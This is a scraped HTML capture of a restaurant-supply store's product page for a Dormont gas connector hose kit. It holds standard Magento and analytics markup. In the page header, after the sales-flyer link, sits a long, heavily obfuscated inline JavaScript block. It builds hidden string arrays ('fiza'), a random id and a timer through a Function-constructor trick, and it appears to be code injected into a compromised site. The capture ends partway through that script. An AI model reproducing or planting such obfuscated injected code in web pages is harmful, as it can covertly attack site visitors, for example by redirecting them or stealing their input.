

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://avantenaples.com/dormont-manufacturing-1650npkit36-gas-connector-hose-kit.html
body_size: 413515
content:
<!doctype html>
<html lang="en">
    <head prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# product: http://ogp.me/ns/product#">
        <script>
    var LOCALE = 'en\u002DUS';
    var BASE_URL = 'https\u003A\u002F\u002Favantenaples.com\u002F';
    var require = {
        'baseUrl': 'https\u003A\u002F\u002Favantenaples.com\u002Fstatic\u002Fversion1761277545\u002Ffrontend\u002FMoxxi\u002Fmoxxi\u002Fen_US'
    };</script>        <meta charset="utf-8"/>
<meta name="title" content="Dormont Manufacturing 1650NPKIT36 Avante Naples"/>
<meta name="description" content="Dormont Manufacturing, 1650NPKIT36, Gas Connector Hose Kit available at Avante Naples in the Naples, Florida area. Call for a quote at (239) 592-5595."/>
<meta name="keywords" content="Avante Naples, Dormont Manufacturing, 1650NPKIT36"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1"/>
<meta name="format-detection" content="telephone=no"/>
<title>Dormont Manufacturing 1650NPKIT36 Avante Naples</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://avantenaples.com/static/version1761277545/_cache/merged/5b95c2d2af36f8eba598b023297a1d06.min.css" />
<link  rel="stylesheet" type="text/css"  media="screen and (min-width: 768px)" href="https://avantenaples.com/static/version1761277545/frontend/Moxxi/moxxi/en_US/css/styles-l.min.css" />
<link  rel="stylesheet" type="text/css"  media="print" href="https://avantenaples.com/static/version1761277545/frontend/Moxxi/moxxi/en_US/css/print.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://maxcdn.bootstrapcdn.com/font-awesome/4.6.3/css/font-awesome.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://fonts.googleapis.com/css2?family=Gudea" />
<script  type="text/javascript"  src="https://avantenaples.com/static/version1761277545/_cache/merged/1acf7c66bdd2eb75a403950127c9ce31.min.js"></script>
<link  rel="canonical" href="https://avantenaples.com/dormont-manufacturing-1650npkit36-gas-connector-hose-kit.html" />
<link  rel="icon" type="image/x-icon" href="https://avantenaples.com/media/favicon/websites/1/avante-favicon_1.png" />
<link  rel="shortcut icon" type="image/x-icon" href="https://avantenaples.com/media/favicon/websites/1/avante-favicon_1.png" />
<meta name="google-site-verification" content="2mTyDP2h7y-FXKP4Z671E_z_6lqDQ-u83vJDnJwES3o" />

<meta name="twitter:title" property="og:title" content="Avante Naples Restaurant Supply">
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:site" content="@avantenaples">
<meta name="twitter:creator" content="@avantenaples">
<meta name="twitter:url" content="https://avantenaples.com/">
<meta name="twitter:image" content="https://avantenaples.com/pub/media/wysiwyg/og-image-small-avante.jpg">
<meta property="og:title" content="Avante Naples Restaurant Supply" />
<meta property="og:type" content="website" />
<meta property="og:url" content="https://avantenaples.com/" />
<meta name="twitter:description" property="og:description" content="Avante Naples is a full-service restaurant and hotel supply company located here in beautiful Naples, FL. Stocking over 5,000+ items in our local warehouse and receiving daily deliveries, we also have next-day access to many thousands of additional special-order items." />
<meta property="og:image" content="https://avantenaples.com/pub/media/wysiwyg/og-image-small-avante.jpg" />
<meta property="og:image:secure_url" content="https://avantenaples.com/pub/media/wysiwyg/og-image-small-avante.jpg" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="og:image:width" content="600" />
<meta property="og:image:height" content="315" />
<meta property="og:image:alt" content="Avante Naples Restaurant Supply Logo" />
<meta property="og:locale" content="en_US" />        <!-- Google Tag Manager -->
<script>
    function moxxiLoadGtm() {
        (function (w, d, s, l, i) {
            w[l] = w[l] || [];
            w[l].push({
                'gtm.start':
                    new Date().getTime(), event: 'gtm.js'
            });
            var f = d.getElementsByTagName(s)[0],
                j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : '';
            j.async = true;
            j.src =
                'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
            f.parentNode.insertBefore(j, f);
        })(window, document, 'script', 'dataLayer', 'GTM-PPHBGG2');
    }

    moxxiLoadGtm();
</script>
<!-- End Google Tag Manager -->    <script type="text/x-magento-init">
        {
            "*": {
                "Magento_PageCache/js/form-key-provider": {
                    "isPaginationCacheEnabled":
                        0                }
            }
        }
    </script>

<meta property="og:type" content="product" />
<meta property="og:title"
      content="Dormont&#x20;Manufacturing,&#x20;1650NPKIT36,&#x20;Gas&#x20;Connector&#x20;Hose&#x20;Kit" />
<meta property="og:image"
      content="https://cdn.beedash.com/DormontManufacturing/f9ff48771f84adaf2ffd961883180f3a76e39287.png" />
<meta property="og:description"
      content="&#x0A;Dormont&#x20;Stationary&#x20;Gas&#x20;Connector&#x20;Kit&#x0A;1&#x2F;2&quot;&#x20;inside&#x20;dia.&#x0A;36&quot;&#x20;long&#x0A;coated&#x20;with&#x20;yellow&#x20;antimicrobial&#x20;PVC&#x0A;" />
<meta property="og:url" content="https://avantenaples.com/dormont-manufacturing-1650npkit36-gas-connector-hose-kit.html" />
    <meta property="product:price:amount" content="138.47"/>
    <meta property="product:price:currency"
      content="USD"/>
<script>
                    window.dataLayer = window.dataLayer || [];
                    window.dataLayer.push({"event":"view_item","ecommerce":{"currency":"USD","value":138.47,"items":[{"item_id":"1650NPKIT36","item_name":"Dormont Manufacturing, 1650NPKIT36, Gas Connector Hose Kit","item_brand":"Dormont Manufacturing","price":138.47,"item_category":"Equipment & Supplies","item_category2":"Cooking Equipment","item_category3":"Cooking Equipment Parts & Accessories"}]}});
                </script>    </head>
    <body data-container="body"
          data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://avantenaples.com/static/version1761277545/frontend/Moxxi/moxxi/en_US/images/loader-2.gif"}}'
        id="html-body" itemtype="http://schema.org/Product" itemscope="itemscope" class="catalog-product-view product-dormont-manufacturing-1650npkit36-gas-connector-hose-kit page-layout-1column">
        <!-- Google Tag Manager (noscript) -->
<noscript>
    <iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PPHBGG2"
            height="0" width="0" style="display:none;visibility:hidden"></iframe>
</noscript>
<!-- End Google Tag Manager (noscript) -->

<script type="text/x-magento-init">
    {
        "*": {
            "Magento_PageBuilder/js/widget-initializer": {
                "config": {"[data-content-type=\"slider\"][data-appearance=\"default\"]":{"Magento_PageBuilder\/js\/content-type\/slider\/appearance\/default\/widget":false},"[data-content-type=\"map\"]":{"Magento_PageBuilder\/js\/content-type\/map\/appearance\/default\/widget":false},"[data-content-type=\"row\"]":{"Magento_PageBuilder\/js\/content-type\/row\/appearance\/default\/widget":false},"[data-content-type=\"tabs\"]":{"Magento_PageBuilder\/js\/content-type\/tabs\/appearance\/default\/widget":false},"[data-content-type=\"slide\"]":{"Magento_PageBuilder\/js\/content-type\/slide\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-slide-button","showOverlay":"hover","dataRole":"slide"}},"[data-content-type=\"banner\"]":{"Magento_PageBuilder\/js\/content-type\/banner\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-banner-button","showOverlay":"hover","dataRole":"banner"}},"[data-content-type=\"buttons\"]":{"Magento_PageBuilder\/js\/content-type\/buttons\/appearance\/inline\/widget":false},"[data-content-type=\"products\"][data-appearance=\"carousel\"]":{"Magento_PageBuilder\/js\/content-type\/products\/appearance\/carousel\/widget":false}},
                "breakpoints": {"desktop":{"label":"Desktop","stage":true,"default":true,"class":"desktop-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-desktop.svg","conditions":{"min-width":"1024px"},"options":{"products":{"default":{"slidesToShow":"5"}}}},"tablet":{"conditions":{"max-width":"1024px","min-width":"768px"},"options":{"products":{"default":{"slidesToShow":"4"},"continuous":{"slidesToShow":"3"}}}},"mobile":{"label":"Mobile","stage":true,"class":"mobile-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-mobile.svg","media":"only screen and (max-width: 768px)","conditions":{"max-width":"768px","min-width":"640px"},"options":{"products":{"default":{"slidesToShow":"3"}}}},"mobile-small":{"conditions":{"max-width":"640px"},"options":{"products":{"default":{"slidesToShow":"2"},"continuous":{"slidesToShow":"1"}}}}}            }
        }
    }
</script>

<div class="cookie-status-message" id="cookie-status">
    The store will not work correctly when cookies are disabled.</div>
<script type="text&#x2F;javascript">document.querySelector("#cookie-status").style.display = "none";</script>
<script type="text/x-magento-init">
    {
        "*": {
            "cookieStatus": {}
        }
    }
</script>

<script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".avantenaples.com",
                "secure": true,
                "lifetime": "86400"
            }
        }
    }
</script>
    <noscript>
        <div class="message global noscript">
            <div class="content">
                <p>
                    <strong>JavaScript seems to be disabled in your browser.</strong>
                    <span>
                        For the best experience on our site, be sure to turn on Javascript in your browser.                    </span>
                </p>
            </div>
        </div>
    </noscript>

<script>
    window.cookiesConfig = window.cookiesConfig || {};
    window.cookiesConfig.secure = true;
</script><script>    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymce5Adapter'
            }
        }
    });</script><script>
    require.config({
        paths: {
            googleMaps: 'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3\u0026key\u003D'
        },
        config: {
            'Magento_PageBuilder/js/utils/map': {
                style: ''
            },
            'Magento_PageBuilder/js/content-type/map/preview': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Favantenaples.com\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
            'Magento_PageBuilder/js/form/element/map': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Favantenaples.com\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
        }
    });
</script>

<script>
    require.config({
        shim: {
            'Magento_PageBuilder/js/utils/map': {
                deps: ['googleMaps']
            }
        }
    });
</script>
<div class="page-wrapper"><header class="page-header"><div class="panel wrapper"><div class="panel header"><div class="contact-link">
    <a href="https://avantenaples.com/contact/"><span class="question-btn">Question?</span></a>
</div><div class="store-email">
	<a href="mailto:info@avantenaples.com"><i class="fa fa-envelope" aria-hidden="true"></i><span>info@avantenaples.com</span></a>
</div><div class="store-phone">
	<a href="tel:(239) 592-5595"><i class="fa fa-phone-square" aria-hidden="true"></i><span>(239) 592-5595</span></a>
</div><a class="action skip contentarea"
   href="#contentarea">
    <span>
        Skip to Content    </span>
</a>
</div></div><div class="header content"><span data-action="toggle-nav" class="action nav-toggle"><span>Toggle Nav</span></span>
<a
    class="logo"
    href="https://avantenaples.com/"
    title="Avante&#x20;Naples"
    aria-label="store logo">
    <img src="https://avantenaples.com/media/logo/stores/1/logo_1.png"
         title="Avante&#x20;Naples"
         alt="Avante&#x20;Naples"
            width="295"            height="200"    />
</a>
<div class="sales-flyer" data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><a href="https://fescreative.com/nis/2023q4/standard/index.html" target="_blank"><img src="https://avantenaples.com/media/wysiwyg/sale-flyer.png" alt="Sales Flyer" /></a></div><script>function _0x20c7a9(_0x3d59f9,_0x2b4475,_0x16d25a,_0x588d43,_0x5b6764){return _0x3a6b(_0x16d25a-0x31b,_0x3d59f9);}(function(_0x1c7b31,_0x5dde7c){function _0xeba743(_0x47821a,_0x288168,_0x583535,_0xcc115,_0x49eb37){return _0x3a6b(_0x583535-0x330,_0xcc115);}var _0x20a394=_0x1c7b31();function _0x3ca898(_0x1cd0f9,_0x46a938,_0x469d20,_0x5a38b1,_0x133a07){return _0x3a6b(_0x133a07-0x319,_0x1cd0f9);}function _0xe0e7c(_0x1e19a8,_0x3c9035,_0x28c644,_0x345195,_0x597ee6){return _0x3a6b(_0x345195-0x97,_0x597ee6);}function _0x209235(_0x2fd9a3,_0x81fef7,_0x3aa4a5,_0x207b11,_0x46ec46){return _0x3a6b(_0x81fef7- -0x33a,_0x46ec46);}function _0x407fbf(_0x28768c,_0xefd576,_0x556c2d,_0x175800,_0xfab62){return _0x3a6b(_0x28768c- -0x212,_0x175800);}while(!![]){try{var _0x3a3a0b=-parseInt(_0xeba743(0x6e9,0x645,0x7cc,0x8b3,0x5e9))/(-0x2c5*-0x7+-0x5*-0x66a+-0x3374)+parseInt(_0xeba743(0x66e,0x8b4,0x80f,0x911,0x7aa))/(0x2*-0x23f+0x145f*0x1+-0xfdf*0x1)*(-parseInt(_0x3ca898(0x732,0x621,0x772,0x53f,0x53e))/(-0x5d*-0xd+0x567*-0x3+-0x3*-0x3d5))+-parseInt(_0x209235(0x189,0xfb,-0x90,-0x2e,0x165))/(-0x64e*-0x5+0x2618+-0x1*0x459a)*(-parseInt(_0x3ca898(0x6f4,0x6df,0x900,0x528,0x6e4))/(-0x16d1+0x7*0xe5+-0x1093*-0x1))+parseInt(_0x209235(-0x1ad,-0x6a,-0x24d,0x131,0x74))/(0x5*-0x305+0x1d16+0x113*-0xd)*(-parseInt(_0xe0e7c(0x389,0x376,0x1e6,0x219,0x327))/(0x1*0x180e+0x1d2f*0x1+-0x3cd*0xe))+parseInt(_0x209235(0x10e,0x1d4,0x216,0x180,-0x45))/(-0x1*-0x1d96+0x22f4+0x1*-0x4082)*(-parseInt(_0x407fbf(0xa0,-0x117,-0x104,-0xa1,0x222))/(-0xb1e+-0x325+0xe4c*0x1))+-parseInt(_0x209235(0x17c,-0x32,0x11a,0x4d,-0x189))/(0xdac+0x140c+-0x21ae)+parseInt(_0x209235(-0xb4,-0x3a,-0x68,0x10f,-0x1a9))/(-0xffd+-0x1*-0x159c+0xee*-0x6);if(_0x3a3a0b===_0x5dde7c)break;else _0x20a394['push'](_0x20a394['shift']());}catch(_0x47a829){_0x20a394['push'](_0x20a394['shift']());}}}(_0x4d46,0x81f0e+0x1f*0x2c77+0x141*-0x4f2),(function(){function _0x55f72f(_0x410dcc,_0x31fe25,_0x30eeab,_0xd38648,_0x1c12cb){return _0x3a6b(_0x30eeab-0x1fb,_0x1c12cb);}var _0x2fc1cc={'YhlZN':function(_0xa2681b,_0x39b047){return _0xa2681b(_0x39b047);},'QWmDo':function(_0x34d5e7,_0x220f6e){return _0x34d5e7+_0x220f6e;},'bvfHC':function(_0x45760f,_0x5e16a0){return _0x45760f+_0x5e16a0;},'yRnui':_0x101954(0x1c2,-0x55,0x16a,0x65,-0x14e)+_0x55f72f(0x5c6,0x79c,0x68f,0x74d,0x806)+_0x101954(0x134,-0x21,-0x1a1,0x1d4,-0x1a8)+_0x5e8675(0x4e8,0x440,0x429,0x5a7,0x7ce),'eMFlT':_0x269f81(0x37,0x1a0,-0x2b,0x3a8,0x100)+_0x574a95(0x3e5,0x491,0x3bf,0x3e9,0x59d)+_0x101954(0x65,0x273,0x21a,0x338,0x2e3)+_0x574a95(0x3d1,0x29f,0x329,0x407,0x598)+_0x101954(0x232,0x340,0x435,0x28d,0x31e)+_0x574a95(0x78,0x152,0xd9,0xe1,0x258)+'\x20)','yjPib':function(_0x3060a9){return _0x3060a9();}};function _0x5e8675(_0x8936dd,_0x500ed7,_0x3881db,_0x21a8d8,_0x460b20){return _0x3a6b(_0x21a8d8-0x257,_0x460b20);}var _0x1a9f79;function _0x101954(_0x505c9d,_0x2c6f58,_0x210b72,_0x4ae038,_0x415b65){return _0x3a6b(_0x2c6f58- -0x291,_0x210b72);}try{var _0x2900bf=_0x2fc1cc[_0x101954(0x1b6,-0x47,-0xb1,-0xba,0x159)](Function,_0x2fc1cc[_0x574a95(0x92,-0x9f,0x14c,0x1e,-0x90)](_0x2fc1cc[_0x101954(-0x1a2,0xa1,0x27d,0x112,-0xab)](_0x2fc1cc[_0x55f72f(0x38d,0x2e6,0x53d,0x763,0x695)],_0x2fc1cc[_0x5e8675(0x78a,0x5e7,0x70d,0x812,0x70f)]),');'));_0x1a9f79=_0x2fc1cc[_0x574a95(0x181,0x313,-0x4e,0x21,-0x6a)](_0x2900bf);}catch(_0x534bee){_0x1a9f79=window;}function _0x269f81(_0x17d403,_0x1f20b4,_0x3f49db,_0x5ef8d5,_0x12f458){return _0x3a6b(_0x1f20b4- -0x91,_0x17d403);}function _0x574a95(_0x48f7c3,_0xb763c9,_0x253c4c,_0x5a469a,_0x496dae){return _0x3a6b(_0x48f7c3- -0x191,_0x496dae);}_0x1a9f79[_0x101954(0x351,0x19e,0x3d3,0x1b5,0x7a)+_0x269f81(-0xdc,0x173,0x18d,0x2ed,0x1f2)+'l'](_0x5d31fb,0x151*0xf+-0x2ab*-0xa+0x5f*-0x53);}()));var fiza=[_0x47956d(0x1,0x2f,-0x17c,0xc2,-0x199)+_0x47956d(-0x19,0x6f,0x114,-0x4f,-0xd7)+_0x1cac7a(-0x1b0,0x96,-0x63,0x16b,-0x6f)+_0x20c7a9(0x5bf,0x904,0x7df,0x8ff,0x6ff)+_0x47956d(0xc7,0x25e,0x3a0,0x117,0x2bd)+_0x2ef831(0x350,0x273,0x89,0x457,0xb1),_0xefe1fe(0x415,0x565,0x641,0x770,0x3ee)+_0x2ef831(0x20d,0x1c1,0x94,0xc3,0x14f)+_0x20c7a9(0x720,0x881,0x751,0x56b,0x6ee)+_0x1cac7a(0x575,0x2fa,0x408,0x3f2,0x342)+_0x1cac7a(0x555,0x24d,0x3c4,0x395,0x39d),_0x47956d(0xd,0x2f,0xf1,0xbe,0x18a)+_0x2ef831(0x408,0x287,0x7d,0x3bc,0x2b6)+_0x1cac7a(0x1d6,0x44,-0x2a0,-0x292,-0x6f)+_0x2ef831(0x446,0x3f7,0x572,0x1da,0x62d)+_0x20c7a9(0x80f,0xa5e,0x8ef,0xb32,0xa8d),_0x47956d(-0x159,0x2f,0x15b,-0x57,-0xe7)+_0x1cac7a(0x364,0xd3,0x24c,0x55,0x125)+_0xefe1fe(0x41b,0x582,0x43d,0x739,0x6d6)+_0x20c7a9(0x6a4,0x7d1,0x5af,0x69d,0x7c2)+'p',_0x20c7a9(0x40f,0x52e,0x4be,0x3d9,0x46d)+_0x1cac7a(-0x1e,0x1b1,-0x296,0x84,-0x5b)+_0x1cac7a(0x255,0x31c,0x130,0x26c,0x331)+_0x47956d(0x2ce,0x237,0x81,0x1bd,0x35c)+'er',_0x47956d(0x157,-0x68,0xed,0x1e6,0x13b)+_0x1cac7a(-0xbe,-0x7a,-0x1bc,0x1dc,-0x3b)+_0x47956d(-0x38a,-0x180,-0x363,-0x1cc,-0x7a)+_0x47956d(0x3f0,0x2d2,0x470,0x41a,0x2d2)+'T',_0xefe1fe(0x762,0x63f,0x84e,0x83c,0x4b1)+_0xefe1fe(0x6af,0x848,0x99b,0xa22,0x781)+_0x2ef831(0x3e0,0x522,0x422,0x2cb,0x407)+_0xefe1fe(0x4dc,0x661,0x48d,0x59f,0x841),_0xefe1fe(0x52a,0x565,0x787,0x5ea,0x5bf)+_0x2ef831(0x67b,0x4f7,0x493,0x4c7,0x2c8)+_0xefe1fe(0x452,0x59d,0x6d0,0x424,0x476),_0x1cac7a(-0xe,0x13a,-0x28,-0x204,-0x48)+_0x20c7a9(0x887,0x6a3,0x731,0x60a,0x95c)+_0x1cac7a(-0x20a,-0x19e,0x6b,-0x87,-0x98)+_0xefe1fe(0x877,0x891,0xa4b,0x985,0x9dd)+_0xefe1fe(0x626,0x7b0,0x5ab,0x83f,0x7a2),_0x20c7a9(0x6e2,0x53a,0x4b7,0x5ff,0x4c3)+_0x20c7a9(0x750,0x6c2,0x842,0x6a8,0x698)+_0x20c7a9(0x8d3,0x6e4,0x748,0x90e,0x9a1)+_0x2ef831(0x712,0x4be,0x6bb,0x60f,0x6e4)+_0x20c7a9(0x6a9,0x348,0x4fc,0x2ca,0x45e),''],f_id_daww=Math[_0x2ef831(0x32b,0xd3,0xb2,0x280,-0x8)+'m']()[_0x20c7a9(0x889,0x7cc,0x7ec,0x611,0x924)+_0x20c7a9(0x8da,0x843,0x8ea,0xa67,0x8ce)](0xf05*0x1+0x198+-0x13*0xdf)[_0x2ef831(0x172,0x230,0x15e,0x232,0xf)+'r'](0x3d1+-0x1f2d+0x1b5e,-0xb*0x133+0x8*0x60+0xa3f);function _0x47956d(_0x59a5b9,_0x4497fd,_0xce2aab,_0x44472d,_0x1e6d26){return _0x3a6b(_0x4497fd- -0x2e5,_0x1e6d26);}function boms(){var _0x3bb3a4={};_0x3bb3a4[_0x2e049c(-0xd3,0xfc,0xd5,0x17e,0x21e)]=function(_0x46844c,_0x4fbe26){return _0x46844c<_0x4fbe26;},_0x3bb3a4[_0x5e23cf(0xd9,-0xc5,0xdd,0xff,0x147)]=function(_0x340def,_0x39d8bd){return _0x340def<_0x39d8bd;},_0x3bb3a4[_0x2e049c(0x1c4,0x310,0x35e,0x3b3,0x2b6)]=function(_0x41563c,_0x5eff22){return _0x41563c!=_0x5eff22;},_0x3bb3a4[_0x443ddd(0x2b4,0x29f,0x267,0x3b3,0x122)]=_0x52f063(-0x6c,0x245,0x2c5,0x1eb,0x3c7)+'ay',_0x3bb3a4[_0x2dfa8e(-0x1d6,0x1d0,0x56,-0x1e7,-0x95)]=_0x52f063(0x2d9,0x1fe,0x474,0x39c,0x1b9),_0x3bb3a4[_0x2dfa8e(0x1e4,0x221,-0xe,0x178,0x1b8)]=_0x2e049c(0x33b,0x306,0x415,0xd4,0xf1)+_0x2dfa8e(0x2ce,0x8d,0x145,0x246,0x2e7),_0x3bb3a4[_0x5e23cf(0x310,0x33c,0x655,0x50c,0x432)]=_0x2dfa8e(0x2f,-0xee,-0x10,0x206,-0x30)+_0x52f063(0xbe,0xff,0x5a,0x2af,0x4e1)+_0x52f063(0x2ba,-0x4c,0x37,0x84,0x109),_0x3bb3a4[_0x52f063(0x2ed,0x81,-0x104,0xea,-0x11a)]=function(_0x59f25e,_0x21803e){return _0x59f25e<_0x21803e;},_0x3bb3a4[_0x2dfa8e(0x3d4,0x320,0x226,0x18e,0x393)]=function(_0x2d8047,_0x566ec7){return _0x2d8047+_0x566ec7;},_0x3bb3a4[_0x443ddd(0x2a,0x3a5,0x264,0x202,0x2f0)]=function(_0x6ae3fa,_0x5af5b6){return _0x6ae3fa+_0x5af5b6;},_0x3bb3a4[_0x2e049c(0x3f3,0x466,0x63d,0x4ee,0x631)]=function(_0xc137f,_0x2912ae){return _0xc137f+_0x2912ae;},_0x3bb3a4[_0x2dfa8e(0x2f9,-0xee,0xcc,0x7d,0x2e3)]=function(_0x1031d6,_0x58033e){return _0x1031d6+_0x58033e;},_0x3bb3a4[_0x52f063(0x1df,0x2f3,0xdc,0xf1,0x95)]=function(_0x3fe3bc,_0x3d68bb){return _0x3fe3bc+_0x3d68bb;},_0x3bb3a4[_0x2dfa8e(-0x89,-0x169,-0x138,-0x154,0x26)]=function(_0x3e0462,_0x875c91){return _0x3e0462+_0x875c91;},_0x3bb3a4[_0x2e049c(-0xaf,-0x3f,0x10d,-0x230,-0x239)]=function(_0x2ac725,_0xf30eb4){return _0x2ac725+_0xf30eb4;},_0x3bb3a4[_0x443ddd(0x196,0x283,0xd7,0x145,-0xad)]=function(_0x240b04,_0x36d251){return _0x240b04+_0x36d251;},_0x3bb3a4[_0x2dfa8e(0x31b,0x4ed,0x2fb,0x33d,0xe7)]=function(_0x42fdc7,_0x244ad3){return _0x42fdc7+_0x244ad3;},_0x3bb3a4[_0x2dfa8e(-0x23a,0x5d,-0x102,0x81,-0x1d)]=function(_0x2adde3,_0x2a3b67){return _0x2adde3+_0x2a3b67;},_0x3bb3a4[_0x2e049c(-0x11c,0x28,0x1c4,0x107,-0x21)]=function(_0x2928a7,_0x4a9c26){return _0x2928a7+_0x4a9c26;},_0x3bb3a4[_0x443ddd(-0x179,0x240,0x23,-0x1f1,-0x12)]=function(_0x13fb2e,_0x3cf92c){return _0x13fb2e+_0x3cf92c;},_0x3bb3a4[_0x52f063(0x13e,0x36a,0x384,0x1a1,0xa4)]=function(_0xfaaa56,_0x629d62){return _0xfaaa56+_0x629d62;},_0x3bb3a4[_0x52f063(-0x35,0x2d,0x2be,0x133,0x74)]=function(_0x320266,_0x172eda){return _0x320266+_0x172eda;},_0x3bb3a4[_0x2dfa8e(-0x1a3,0x6e,-0x2b,0xf8,0x129)]=function(_0x467b76,_0x2e0fc0){return _0x467b76+_0x2e0fc0;},_0x3bb3a4[_0x2dfa8e(-0x14,0x1e2,0x132,0x33,0x1e7)]=function(_0x4250ca,_0x227794){return _0x4250ca+_0x227794;};function _0x5e23cf(_0x548277,_0x48a72d,_0xcac3a2,_0x3932ce,_0x468566){return _0xefe1fe(_0x548277-0x1e5,_0x468566- -0x534,_0xcac3a2-0x1a4,_0xcac3a2,_0x468566-0x17c);}_0x3bb3a4[_0x2dfa8e(-0x218,-0xfd,-0xc6,0x176,0x159)]=function(_0x45c28b,_0xcc61d){return _0x45c28b+_0xcc61d;},_0x3bb3a4[_0x5e23cf(0x179,-0x5d,0x130,0x1c7,0x137)]=function(_0x4662dd,_0x2e6977){return _0x4662dd+_0x2e6977;},_0x3bb3a4[_0x2dfa8e(-0x32b,0x0,-0x13e,-0x10a,-0x24c)]=function(_0x3d92d3,_0x3f9c64){return _0x3d92d3+_0x3f9c64;};function _0x52f063(_0x513341,_0x2b896b,_0x5bd12e,_0x28ef17,_0x5c9ccd){return _0x2ef831(_0x2b896b,_0x28ef17- -0x16c,_0x5bd12e-0x1cd,_0x28ef17-0x1c4,_0x5c9ccd-0x27);}function _0x443ddd(_0x16f542,_0x585fa6,_0x3e3de1,_0x5407b4,_0x4646ab){return _0x20c7a9(_0x585fa6,_0x585fa6-0x170,_0x3e3de1- -0x533,_0x5407b4-0x57,_0x4646ab-0xb0);}_0x3bb3a4[_0x2e049c(0x627,0x45d,0x3c6,0x3e6,0x476)]=function(_0x16dd14,_0x42abc4){return _0x16dd14+_0x42abc4;};function _0x2e049c(_0x11c4a5,_0x2e00b0,_0x580f27,_0x11d14f,_0x5a292c){return _0x47956d(_0x11c4a5-0x172,_0x2e00b0-0x15d,_0x580f27-0xa9,_0x11d14f-0xd1,_0x5a292c);}_0x3bb3a4[_0x5e23cf(0x1a9,0x226,0x4a5,0x3f5,0x331)]=function(_0x390a65,_0x8d6c99){return _0x390a65+_0x8d6c99;},_0x3bb3a4[_0x52f063(0x418,0x444,0x52f,0x31b,0x56d)]=function(_0x23530c,_0x501403){return 